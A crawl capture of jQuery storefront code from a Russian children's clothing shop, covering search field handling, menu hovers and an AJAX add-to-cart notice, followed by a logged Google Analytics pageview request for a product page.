          $('#search').focus(function(){
          	if ($(this).val() == search_placeholder) $(this).val('');
          });              
          $('#search').blur(function(){
          	if ($(this).val() == '') $(this).val(search_placeholder);
          });          
          $('#search_submit').click(function(e){
          	e.preventDefault();            
            if ($('#search').val() == search_placeholder 
                || $('#search').val() == '') 
              $('#search').val('');
            else 
              $(this).parent().submit();
          });
          
          if (window.PIE) {
              /*$('.content-wrapper, .cart, .menu, .main-menu > li:hover, input.addtocart:hover, input.addtocart, input.openproduct:hover, input.openproduct, .category-title, .page-title, .blog-title, .front-title, .aside .categories ul li, .aside .categories .title, .menu, .header .menu .main > a.active, .header .menu .main > a:hover, .header .menu .main span > a:hover, .menu-decor-wrap, .menu-decor, .search, .aside .categories ul li > a .marker, .special, .slider-wrapper, .jcarousel-wrapper, .footer, .product-page, .cart-page, a.readmore, table.cart input.quantity, .cart-page a.checkout, .main-submenu, .header-checkout .menu .main > a.active, .header-checkout .menu .main > a:hover, .header-checkout .menu .main span > a:hover, .header-checkout .main-menu > li, .header-checkout .main-menu > li:hover, .header-checkout .main-menu > li, .header-checkout .main-menu > li:hover, .theme_button').each(function() {
                  PIE.attach(this);
              });                                    */     
              $('[class!="query"]').each(function() {
                  PIE.attach(this);
              });            
          }
          var timerId = 0;
          
          $('li.submenu').mouseover(function(){                   
            	$(this).addClass('hover');               
          });          
          $('li.submenu').mouseout(function(){                                    
            	$(this).removeClass('hover');
          });                                                  
                                                 
          var updateCart = function(response) {                          
              	set_preloaders_message('<div id="add_product_notification"><h3>Товар добавлен в корзину</h3><a onclick="hide_preloader();" class="theme_button closeCartMsg big">Продолжить покупки</a><a href="/cart_items/" class="theme_button big">Перейти в корзину</a></div>');
                         
              	updateCartInformer();            
          }                
                     
          $('.closeCartMsg').click(function(){
              //hide_preloader();
              //$('#add_product_notification').hide();	
          });    
              
          //initAjaxAddToCartButton('input.addtocart', updateCart);             
          initAjaxAddToCartButton('input.buy', updateCart);             
          updateCartInformer();   
          
          $('input[name="quantity"]').keyup(function(){            
          	if (parseInt($(this).val()) == 0) $(this).val(1);            
          });
    	}); 


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=335783576&t=pageview&_s=1&dl=https%3A%2F%2Fziraffik.ru%2Fcollection%2Ffutbolki-mayki-polo-s-korotkim-rukavom%2Fproduct%2Fosh-kosh-polo-s-dinozavrom-mv130&ul=en-us%40posix&dt=OSH%20KOSH%20%D0%9F%D0%BE%D0%BB%D0%BE%20%D1%81%20%D0%B4%D0%B8%D0%BD%D0%BE%D0%B7%D0%B0%D0%B2%D1%80%D0%BE%D0%BC%20%D0%9C%D0%92130&sr=1280x720&vp=1280x720&_u=aGBAAAALAAAAACAM~&jid=1653542954&gjid=951974249&cid=2068034057.1769917978&tid=UA-180651665-3&_gid=595210546.1769917978&_r=1&_slc=1&gtm=45He61r1n81WVMXMXHv849452836za200zd849452836&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938469~116185181~116185182~116988316~117041588&pa=detail&pr1id=161409102&pr1nm=OSH%20KOSH%20%D0%9F%D0%BE%D0%BB%D0%BE%20%D1%81%20%D0%B4%D0%B8%D0%BD%D0%BE%D0%B7%D0%B0%D0%B2%D1%80%D0%BE%D0%BC%20%D0%9C%D0%92130&pr1ca=%D0%9A%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3%2F%D0%9C%D0%90%D0%9B%D0%AC%D0%A7%D0%98%D0%9A%D0%90%D0%9C%2F%D0%A4%D1%83%D1%82%D0%B1%D0%BE%D0%BB%D0%BA%D0%B8%2C%20%D1%80%D1%83%D0%B1%D0%B0%D1%88%D0%BA%D0%B8%2C%20%D1%82%D0%BE%D0%BB%D1%81%D1%82%D0%BE%D0%B2%D0%BA%D0%B8%2F%D0%A4%D1%83%D1%82%D0%B1%D0%BE%D0%BB%D0%BA%D0%B8%2C%20%D0%BC%D0%B0%D0%B9%D0%BA%D0%B8%2C%20%D0%BF%D0%BE%D0%BB%D0%BE%20%D1%81%20%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%B8%D0%BC%20%D1%80%D1%83%D0%BA%D0%B0%D0%B2%D0%BE%D0%BC&pr1pr=1500.0&z=442939202
body_size: -449
content:
2,cG-RMTQJS8M0G